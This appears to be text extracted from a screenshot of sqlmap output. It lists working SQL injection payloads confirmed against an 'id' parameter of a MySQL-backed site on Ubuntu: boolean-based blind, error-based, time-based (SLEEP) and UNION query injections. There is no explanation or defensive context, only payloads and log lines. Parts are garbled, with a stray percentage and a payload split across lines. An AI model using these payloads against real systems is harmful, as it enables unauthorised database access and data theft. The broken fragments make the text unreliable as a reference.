 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6380=6380
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7822 FROM(SELECT COUNT(*),CONCAT(0x716b717a71,(SELECT (ELT(7822=7822,1))),0x716b7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
x)a)
94 %
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4484 UNION ALL SELECT NULL,CONCAT(0x716b717a71,0x7a6d6f7241475a4c6168736a61424d765751436e78415556576e6f4375546a694e544b75614f4d79,0x716b7a7071),NULL-
---
[22:49:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu